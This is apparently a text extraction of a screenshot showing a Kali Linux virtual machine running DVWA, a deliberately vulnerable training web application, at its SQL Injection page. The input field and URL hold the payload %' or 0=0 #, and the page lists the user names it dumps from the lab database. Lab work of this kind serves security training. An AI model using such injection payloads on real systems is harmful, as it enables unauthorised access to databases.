 Kali linux-0 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:58
Damn Vulnerable Web Ap
192.168.1.11/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 # Submit
ID: %' or 0=0 #
First name: admin
Surname: admin
ID: %' or 0=0 #
First name: Gordon
Surname: Brown
ID: %' or 0=0 #
First name: Hack
Surname: Me
ID: %' or 0=0 #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ctrl